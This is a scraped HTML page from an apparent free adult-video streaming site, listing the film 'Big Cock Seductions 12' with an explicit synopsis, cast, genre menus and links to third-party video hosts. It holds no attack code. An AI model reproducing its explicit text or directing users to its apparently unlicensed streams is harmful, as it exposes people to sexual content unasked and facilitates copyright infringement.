href="https://adultdvdparadise.com/release/1978/">1978</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172967"><a href="https://adultdvdparadise.com/release/1979/">1979</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172968"><a href="https://adultdvdparadise.com/release/1980/">1980</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172969"><a href="https://adultdvdparadise.com/release/1981/">1981</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172970"><a href="https://adultdvdparadise.com/release/1982/">1982</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172971"><a href="https://adultdvdparadise.com/release/1983/">1983</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172972"><a href="https://adultdvdparadise.com/release/1984/">1984</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172973"><a href="https://adultdvdparadise.com/release/1985/">1985</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172974"><a href="https://adultdvdparadise.com/release/1986/">1986</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172975"><a href="https://adultdvdparadise.com/release/1987/">1987</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172976"><a href="https://adultdvdparadise.com/release/1988/">1988</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172977"><a href="https://adultdvdparadise.com/release/1989/">1989</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172978"><a href="https://adultdvdparadise.com/release/1990/">1990</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172979"><a href="https://adultdvdparadise.com/release/1991/">1991</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172980"><a href="https://adultdvdparadise.com/release/1992/">1992</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172981"><a href="https://adultdvdparadise.com/release/1993/">1993</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172982"><a href="https://adultdvdparadise.com/release/1994/">1994</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172983"><a href="https://adultdvdparadise.com/release/1995/">1995</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172984"><a href="https://adultdvdparadise.com/release/1996/">1996</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172985"><a href="https://adultdvdparadise.com/release/1997/">1997</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172986"><a href="https://adultdvdparadise.com/release/1998/">1998</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172987"><a href="https://adultdvdparadise.com/release/1999/">1999</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172988"><a href="https://adultdvdparadise.com/release/2000/">2000</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172989"><a href="https://adultdvdparadise.com/release/2001/">2001</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172990"><a href="https://adultdvdparadise.com/release/2002/">2002</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172991"><a href="https://adultdvdparadise.com/release/2003/">2003</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172992"><a href="https://adultdvdparadise.com/release/2004/">2004</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172993"><a href="https://adultdvdparadise.com/release/2005/">2005</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172994"><a href="https://adultdvdparadise.com/release/2006/">2006</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172995"><a href="https://adultdvdparadise.com/release/2007/">2007</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172996"><a href="https://adultdvdparadise.com/release/2008/">2008</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172997"><a href="https://adultdvdparadise.com/release/2009/">2009</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172998"><a href="https://adultdvdparadise.com/release/2010/">2010</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172999"><a href="https://adultdvdparadise.com/release/2011/">2011</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173000"><a href="https://adultdvdparadise.com/release/2012/">2012</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173001"><a href="https://adultdvdparadise.com/release/2013/">2013</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173002"><a href="https://adultdvdparadise.com/release/2014/">2014</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173003"><a href="https://adultdvdparadise.com/release/2015/">2015</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173004"><a href="https://adultdvdparadise.com/release/2016/">2016</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173005"><a href="https://adultdvdparadise.com/release/2017/">2017</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173006"><a href="https://adultdvdparadise.com/release/2018/">2018</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173007"><a href="https://adultdvdparadise.com/release/2019/">2019</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173008"><a href="https://adultdvdparadise.com/release/2020/">2020</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173009"><a href="https://adultdvdparadise.com/release/2021/">2021</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173013"><a href="#">Genres</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173014"><a href="https://adultdvdparadise.com/genre/18-teens/">18+ Teens</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173015"><a href="https://adultdvdparadise.com/genre/watch-all-girl/">All Girl</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173016"><a href="https://adultdvdparadise.com/genre/watch-all-sex/">All Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173017"><a href="https://adultdvdparadise.com/genre/watch-anal/">Anal</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173018"><a href="https://adultdvdparadise.com/genre/watch-asian/">Asian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173019"><a href="https://adultdvdparadise.com/genre/bbc/">BBC</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173020"><a href="https://adultdvdparadise.com/genre/bbw/">BBW</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173021"><a href="https://adultdvdparadise.com/genre/watch-bdsm/">BDSM</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173022"><a href="https://adultdvdparadise.com/genre/watch-big-boobs/">Big Boobs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173023"><a href="https://adultdvdparadise.com/genre/big-butt/">Big Butt</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173024"><a href="https://adultdvdparadise.com/genre/big-cocks/">Big Cocks</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173025"><a href="https://adultdvdparadise.com/genre/blondes/">Blondes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173026"><a href="https://adultdvdparadise.com/genre/blowjobs/">Blowjobs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173027"><a href="https://adultdvdparadise.com/genre/watch-bondage/">Bondage</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173028"><a href="https://adultdvdparadise.com/genre/cuckolds/">Cuckolds</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173029"><a href="https://adultdvdparadise.com/genre/watch-cumshots/">Cumshots</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173030"><a href="https://adultdvdparadise.com/genre/deep-throat/">Deep Throat</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173031"><a href="https://adultdvdparadise.com/genre/double-anal/">Double Anal</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173033"><a href="https://adultdvdparadise.com/genre/facials/">Facials</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173034"><a href="https://adultdvdparadise.com/genre/watch-family-roleplay/">Family Roleplay</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173035"><a href="https://adultdvdparadise.com/genre/fantasy/">Fantasy</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173036"><a href="https://adultdvdparadise.com/genre/watch-fetish/">Fetish</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173037"><a href="https://adultdvdparadise.com/genre/gangbang/">Gangbang</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173038"><a href="https://adultdvdparadise.com/genre/watch-gonzo/">Gonzo</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173039"><a href="https://adultdvdparadise.com/genre/group-sex/">Group Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173040"><a href="https://adultdvdparadise.com/genre/watch-interracial/">Interracial</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173041"><a href="https://adultdvdparadise.com/genre/lesbian/">Lesbian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173042"><a href="https://adultdvdparadise.com/genre/lingerie/">Lingerie</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173043"><a href="https://adultdvdparadise.com/genre/watch-mature/">Mature</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173044"><a href="https://adultdvdparadise.com/genre/watch-milf/">MILF</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173045"><a href="https://adultdvdparadise.com/genre/parody/">Parody</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173046"><a href="https://adultdvdparadise.com/genre/watch-pregnant/">Pregnant</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173047"><a href="https://adultdvdparadise.com/genre/watch-public-sex/">Public Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173048"><a href="https://adultdvdparadise.com/genre/redheads/">Redheads</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173049"><a href="https://adultdvdparadise.com/genre/russian/">Russian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173050"><a href="https://adultdvdparadise.com/genre/small-tits/">Small Tits</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173051"><a href="https://adultdvdparadise.com/genre/watch-squirting/">Squirting</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173052"><a href="https://adultdvdparadise.com/genre/stockings/">Stockings</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173053"><a href="https://adultdvdparadise.com/genre/watch-swallowing/">Swallowing</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173054"><a href="https://adultdvdparadise.com/genre/watch-swingers/">Swingers</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173055"><a href="https://adultdvdparadise.com/genre/watch-threesomes/">Threesomes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173056"><a href="https://adultdvdparadise.com/genre/watch-wives/">Wives</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173032"><a href="https://adultdvdparadise.com/genre/watch-double-penetration/">Double Penetration</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173057"><a href="#">Studios</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173059"><a href="https://adultdvdparadise.com/studio/private/">Private</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173060"><a href="https://adultdvdparadise.com/studio/digital-sin/">Digital Sin</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173058"><a href="https://adultdvdparadise.com/studio/evil-angel/">Evil Angel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173061"><a href="https://adultdvdparadise.com/studio/new-sensations/">New Sensations</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173062"><a href="https://adultdvdparadise.com/studio/elegant-angel/">Elegant Angel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173063"><a href="https://adultdvdparadise.com/studio/marc-dorcel/">Marc Dorcel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173064"><a href="https://adultdvdparadise.com/studio/brazzers/">Brazzers</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173065"><a href="https://adultdvdparadise.com/studio/wicked-pictures/">Wicked Pictures</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173066"><a href="https://adultdvdparadise.com/studio/zero-tolerance/">Zero Tolerance</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173067"><a href="https://adultdvdparadise.com/studio/hustler/">Hustler</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173069"><a href="https://adultdvdparadise.com/studio/reality-kings/">Reality Kings</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173070"><a href="https://adultdvdparadise.com/studio/21-sextury-video/">21 Sextury Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173072"><a href="https://adultdvdparadise.com/studio/magma-film/">Magma Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173073"><a href="https://adultdvdparadise.com/studio/devils-film/">Devil’s Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173074"><a href="https://adultdvdparadise.com/studio/girlfriends-films/">Girlfriends Films</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173076"><a href="https://adultdvdparadise.com/studio/lethal-hardcore/">Lethal Hardcore</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173077"><a href="https://adultdvdparadise.com/studio/bluebird-films/">Bluebird Films</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173078"><a href="https://adultdvdparadise.com/studio/ddf-network/">DDF Network</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173080"><a href="https://adultdvdparadise.com/studio/penthouse/">Penthouse</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173081"><a href="https://adultdvdparadise.com/studio/porn-pros/">Porn Pros</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173082"><a href="https://adultdvdparadise.com/studio/3rd-degree/">3RD Degree</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173083"><a href="https://adultdvdparadise.com/studio/amk-empire/">AMK Empire</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173084"><a href="https://adultdvdparadise.com/studio/team-skeet/">Team Skeet</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173085"><a href="https://adultdvdparadise.com/studio/cento-x-cento/">Cento X Cento</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173086"><a href="https://adultdvdparadise.com/studio/white-ghetto/">White Ghetto</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173087"><a href="https://adultdvdparadise.com/studio/diabolic-video/">Diabolic Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173088"><a href="https://adultdvdparadise.com/studio/adam-eve/">Adam &#038; Eve</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173089"><a href="https://adultdvdparadise.com/studio/combat-zone/">Combat Zone</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173090"><a href="https://adultdvdparadise.com/studio/ggg/">GGG</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173091"><a href="https://adultdvdparadise.com/studio/mmv/">MMV</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173092"><a href="https://adultdvdparadise.com/studio/paradise-film/">Paradise Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173093"><a href="https://adultdvdparadise.com/studio/evasive-angles/">Evasive Angles</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173094"><a href="https://adultdvdparadise.com/studio/mofos/">MOFOS</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173079"><a href="https://adultdvdparadise.com/studio/bang-bros-productions/">Bang Bros Productions</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173095"><a href="https://adultdvdparadise.com/studio/united-house-brands/">United House Brands</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173071"><a href="https://adultdvdparadise.com/studio/jules-jordan-video/">Jules Jordan Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173068"><a href="https://adultdvdparadise.com/studio/digital-playground/">Digital Playground</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173075"><a href="https://adultdvdparadise.com/studio/naughty-america/">Naughty America</a></li> </ul> </li> </ul></div></div></div></div><div id="contenedor">
<div class="login_box">
<div class="box"> <a id="c_loginbox"><i class="fas fa-times"></i></a> <h3>Login to your account</h3> <form method="post" id="dooplay_login_user"> <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset> <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset> <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label> <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset> <a class="register" href="https://adultdvdparadise.com/watch-porn-movies-by-trending/?action=sign-in">Register a new account</a> <label><a class="pteks" href="https://adultdvdparadise.com/wp-login.php?action=lostpassword">Lost your password?</a></label> <input type="hidden" name="red" value="https://adultdvdparadise.com/porn-movies/big-cock-seductions-12/"> <input type="hidden" name="action" value="dooplay_login"> </form></div></div><div id="moda-report-video-error" class="report_modal hidde">
<div class="box animation-3">
<div class="form">
<h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
<div id="report-response-message"></div><div class="dooplay-report-form">
<form id="dooplay-report-form">
<fieldset>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
<span class="title">Labeling problem</span>
<span class="text">Wrong title or summary, or episode out of order</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
<span class="title">Video Problem</span>
<span class="text">Blurry, cuts out, or looks strange in some way</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
<span class="title">Sound Problem</span>
<span class="text">Hard to hear, not matched with video, or missing in some parts</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
<span class="title">Subtitles or captions problem</span>
<span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
<span class="title">Buffering or connection problem</span>
<span class="text">Frequent rebuffering, playback won't start, or other problem</span>
</label>
</fieldset>
<fieldset id="report-video-message-field">
<textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
</fieldset>
<fieldset id="report-video-email-field">
<input type="email" name="email" placeholder="Email address">
</fieldset>
<fieldset id="report-video-button-field">
<input id="report-submit-button" type="submit" value="Send report">
<input type="hidden" name="action" value="dbmovies_inboxes_form">
<input type="hidden" name="type" value="report">
<input type="hidden" name="postid" value="219086">
<input type="hidden" name ="nonce" value="f3671f7a9b">
</fieldset>
</form></div></div></div></div><div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
<div id="edit_link"></div><div class="content left">
<meta id='dooplay-ajax-counter' data-postid='219086'/>		
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/728-90-banner.html" width="728px" height="90px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="dooplay_player"><div id="playcontainer" class="play isnd">
<div id="dooplay_player_response">	
<div class="pframe"> <center>      <div class="video-container">         <div class="infoloadingdiv">            <div class="infoloadinginfo"></div><div class="infoloadinginfo_image"></div><div class="filmplayer" id="petsdivcontainer"></div></div></div></center></div></div></div><h2>Video Sources <span id='playernotice' data-text=''></span> <a href="#" class="report-video-error">Report Error</a></h2>
<div id="playeroptions" class="options scrolling mCustomScrollbar _mCS_1 mCS-autoHide mCS_no_scrollbar" style="overflow: hidden;">
<div id="mCSB_1" class="mCustomScrollBox mCS-minimal-dark mCSB_vertical mCSB_outside" style="max-height: none;" tabindex="0">
<div id="mCSB_1_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y" style="position:relative; top:0; left:0;" dir="ltr">
<div id="pettabs"> <ul id="playeroptionsul" class="ajax_mode"> <li style="order:25;" class="hosts-buttons-wpx"><a title="Big Cock Seductions 12 - on DoodStream" href="https://doply.net/e/37b14f77sk2c" rel="nofollow" id="#iframe"><img src="https://favicon.drivevideo.xyz/doodstream.png" width="16" height="16"> DoodStream</a></li> <li style="order:25;" class="hosts-buttons-wpx"><a title="Big Cock Seductions 12 - on mixdrop" href="https://mixdrop.my/e/wnvr44lvi1gwj8" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/mixdrop.png" width="16" height="16"> MixDrop</a></li> </ul></div></div></div></div></div><div class="dooplay_player">
<h2>Download Sources</h2>
<div id="playeroptions" class="options scrolling mCustomScrollbar _mCS_1 mCS-autoHide mCS_no_scrollbar" style="overflow: hidden;">
<div id="mCSB_1" class="mCustomScrollBox mCS-minimal-dark mCSB_vertical mCSB_outside" style="max-height: none;" tabindex="0">
<div id="mCSB_1_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y" style="position:relative; top:0; left:0;" dir="ltr">
<div id="pettabs"> <ul id="playeroptionsul" class="ajax_mode"> </ul></div></div></div></div></div><script src='https://adultdvdparadise.com/hostframe.js'></script>		
<script>var delay=100;        setTimeout(function(){        var mypets=new ddajaxtabs("pettabs","petsdivcontainer");mypets.setpersist(false);mypets.setselectedClassTarget("link");mypets.init()        }, delay);</script>			
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/728-90-banner.html" width="728px" height="90px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="sheader">
<div class="poster">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/02/3558297h.jpg" alt="Watch Big Cock Seductions 12 Porn Online Free" width ="100%" height ="100%"/></div><div class="data">
<h1>Big Cock Seductions 12</h1>
<div class="extra"> <span class="textco"><a href="https://adultdvdparadise.com/release/2004/" rel="tag">2004</a></span><span class="textco"><a href="https://adultdvdparadise.com/studio/new-sensations-free/" rel="tag">New Sensations</a></span></div><div class="starstruck-ptype"><div>
<meta itemprop="name" content="Big Cock Seductions 12">
<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="1"/>
<div class="dt_rating_data">
<div class="starstruck starstruck-main" data-id="219086" data-rating="7" data-type="post"></div><section class="nope starstruck-rating-wrap">
Your rating: <span class="rating-yours">0</span>
</section>
<div class="starstruck-rating"> <span class="dt_rating_vgs" itemprop="ratingValue">7</span> <i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span></div></div></div></div></div><div class="sgeneros"> <a href="https://adultdvdparadise.com/genres/porn-movies/" rel="tag">Porn Movies</a></div></div></div><div class="single_tabs"> <ul id="section" class="smenu idTabs"> <li><a id="main_ali" href="#info">Info</a></li> <li><a href="#cast">Cast</a></li> </ul></div><div id="info" class="sbox">
<h2>Synopsis</h2>
<div itemprop="description" class="wp-content"> <p>Big Cock Seductions Volume 12. Teri Summers is so cute and innocent looking that you won&#8217;t believe how much she loves to get naked and nasty. Vicki Vette is another classy babe who craves a stiff cock deep in her ass. Matter of fact, all these luscious ladies get fucked hard and fast&#8230; and they love every minute of it. Watch exquisite looking girls doing nasty things. Need we say more?.</p></div></div><div id="cast" class="sbox fixidtab">
<span class="space">Pornstars</span>
<div class="persons"> <span class="valors"> <a href="https://adultdvdparadise.com/cast/andrew-rivera/" rel="tag">Andrew Rivera</a><a href="https://adultdvdparadise.com/cast/cynara-fox/" rel="tag">Cynara Fox</a><a href="https://adultdvdparadise.com/cast/holly-day/" rel="tag">Holly Day</a><a href="https://adultdvdparadise.com/cast/kurt-lockwood/" rel="tag">Kurt Lockwood</a><a href="https://adultdvdparadise.com/cast/lee-stone/" rel="tag">Lee Stone</a><a href="https://adultdvdparadise.com/cast/mario-rossi/" rel="tag">Mario Rossi</a><a href="https://adultdvdparadise.com/cast/taylor-lynn/" rel="tag">Taylor Lynn</a><a href="https://adultdvdparadise.com/cast/terri-summers/" rel="tag">Terri Summers</a><a href="https://adultdvdparadise.com/cast/vicky-vette/" rel="tag">Vicky Vette</a> </span></div><span class="space">Genre</span>
<div class="persons"> <span class="valors"> <a href="https://adultdvdparadise.com/genre/appearance/" rel="tag">Appearance</a><a href="https://adultdvdparadise.com/genre/big-dicks/" rel="tag">Big Dicks</a><a href="https://adultdvdparadise.com/genre/watch-gonzo/" rel="tag">Gonzo</a> </span></div><!-- ?php
$t = get_the_title();	
$regex = '/\s/';
$newstr = preg_replace('/[^a-zA-Z0-9]+/','+', $t );
$newstr1 = str_replace('8211+','', $newstr );	
$newstr2 = str_replace('8217+','', $newstr1 );
$newstr3 = str_replace('8230+','', $newstr2 );
$newstr4 = str_replace('amp+','', $newstr3 );
$newstr5 = strtolower($newstr4);
$newstr6 = str_replace('038+','', $newstr5);
$sitename = get_home_url();
$randomwords = array('Adult Full Movies', 'Adult Movies', 'Adultdvdparadise', 'Bananamovies', 'Download Adult Full Movies', 'Download Adult Movies', 'Download Free Full Porn Movie', 'Download Free Full Porn Movies', 'Download Free Porn Movies', 'Download Full Length Porn Movies', 'Download Full Movie', 'Download Full Movies', 'Download Movie', 'Download Movies', 'Download Xxx Movies', 'Dvd Porn Free', 'Film Download', 'Films Download', 'Free Full Length Porn', 'Free Full Movie', 'Free Full Porn Movie', 'Free Full Porn Movies', 'Free Movie', 'Free Porn Movies', 'Free Stream', 'Free Xxx Movies', 'Freeomovie', 'Full Lenght Movies', 'Full Lenght Porn Stream', 'Full Length Porn Movies', 'Full Length Xxx Movies', 'Full Movie', 'Full Movies', 'Full Porn Dvd', 'Full Porn Movie', 'Full Porn Movies Online', 'Full Porno Films', 'Full Porno Movies', 'Full Xxx Movies', 'Fullxxxmovies', 'LOS Porn', 'Losporn', 'Mango Parody', 'Mangoparody', 'Mangoporn', 'Movie', 'Movie Download', 'Movies', 'Movies Download', 'Net Flix Porno', 'Netflixporno', 'On Streams', 'Online Porn Films', 'Online Porn Movies', 'Onstreams', 'Panda Movie', 'Panda Movies', 'Pandamovie', 'Pandamovies', 'Play Porn Free', 'Playpornfree', 'Porn DVD', 'Porn DVD Movies', 'Porn Films', 'Porn Hub', 'Porn Movie Watch Online', 'Porn Movies', 'Porn Movies Dvd', 'Porn Watch', 'Pornhub', 'Pornkino', 'Porno Films', 'Porno Movies', 'Pornwatch', 'Speed Porn', 'Speedporn', 'Stream', 'Stream Porn', 'Stream Porn Free', 'Stream Porn Online', 'Streamporn', 'Watch Full Porn Movies', 'Watch Porn Free', 'Watch Porn Movie', 'Watch XXX Free', 'Watchfreexxx', 'Watchpornfree', 'Watchpornx', 'Watchxxxfree', 'X 